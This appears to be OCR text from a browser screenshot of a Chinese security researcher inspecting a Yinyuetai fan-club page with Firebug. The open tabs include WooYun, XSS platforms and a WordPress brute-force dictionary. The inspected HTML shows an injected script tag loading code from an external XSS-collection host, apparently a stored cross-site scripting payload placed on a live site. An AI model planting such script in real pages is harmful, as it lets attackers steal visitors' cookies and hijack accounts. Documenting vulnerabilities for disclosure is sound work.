 Firefox
WooYun.org | ...
wordpress 漏...
搜索：wordpre...
页面载入出错
wp爆破字典_百...
inurl:yinyuetai....
360搜索
可视广播 › 登录
EasyXSS
=transcode&m=b6fd8a40b712b8a76468f304f577dd56dd1dd3dc&u=http://www.yinyuetai.com/fanclub/22594&q=exc
百度 <Ctrl+K>
访问最多
新手上路
百度
WooYun.org | 自由...
[通杀]dedecms plus/...
Reverse-IP Tools,C...
同IP网站查询，同服务...
360搜索+已将原网页转码,以便在移动设备上浏览
EXO
加入饭团
XO主页 XOMV XO行程 XO论坛 XO粉丝 XO照片
XO艺人资料
XO友情饭团
查看更多>>
EXO图片集
EXO目前共有 2793 张图片
Yin Yue Tai Fans Club
Firebug - 360搜索
控制台 HTML CSS 脚本 DOM 网络 Cookies
xss.tw
编辑 div < div < div < div < div < div < div < div < div < form < div < body <
样式 计算出的样式 布局 DOM
<div style="color:#333333;clear:both;">
<div style="clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="background-color:#F2F2F2;
clear:both;">
<div style="clear:both;">
<div style="float:left;">
<a href="http://www.yinyuetai.com
/fanclub/topic-detail
/240215" style="color:#006699;">
<script src="//xss.tw/4186">
</a>
</div>
</div>
</div>
</div>
element.style
{
float: left;
}
index....xo&pn=1 #2 (第 15
行)
fieldset,
div {
border: 0 none;
margin: 0 0 6px;
padding: 0;
}
index....xo&pn=1 #2 (第 18
行)
background-repeat:
no-repeat;
max-width: 100%;
}
继承自 div
element.style
{
color: #999999;
}
继承自 body
element.style
{
color: #333333;
}
index....xo&pn=1 #2 (第 8
行)
word-break: break-all;
word-wrap: break-word;
}
查找：
下一个(N)
上一个(P)
全部高亮显示(A)
区分大小写(C)
www.wooyun.org